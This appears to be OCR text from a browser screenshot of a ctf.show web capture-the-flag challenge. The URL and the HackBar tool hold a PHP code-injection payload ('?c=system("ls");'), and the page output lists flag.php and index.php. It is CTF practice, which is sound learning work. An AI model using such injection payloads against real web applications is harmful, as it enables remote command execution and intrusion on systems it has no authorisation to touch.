 1 2 3 4 6:08
ctf.show 21631e8d-00f2-42ec-991a-0
21631e8d-00f2-42ec-991a-0bc5b5d7d661.challenge.ctf.show/?c=system("ls");
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
flag.php index.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://21631e8d-00f2-42ec-991a-0bc5b5d7d661.challenge.ctf.show/?c=system("ls");
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
1 This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn 21631e8d-00f2-42ec-991a-0bc5b5d7d661.challenge.ctf.show
More]